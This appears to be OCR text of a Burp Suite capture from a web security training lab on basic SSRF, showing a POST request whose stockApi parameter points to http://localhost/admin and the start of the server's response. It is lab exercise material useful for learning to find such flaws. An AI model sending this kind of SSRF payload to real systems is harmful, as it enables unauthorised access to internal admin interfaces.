 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a1f00da0330a0a1987e68c400a200a8.web-security-academy.net
3 Cookie: session=07vMcJnOgS62jLH3kzGp7dbHymKO9Vdb
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1f00da0330a0a1987e68c400a200a8.web-security-academy.net/product?productId
=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin: https://0a1f00da0330a0a1987e68c400a200a8.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=RHUTK1SCOQqexk5zdxb4Zp4tCPErJX7n; Secure; HttpOnly;
SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3070
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
Basic SSRF against the local server
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">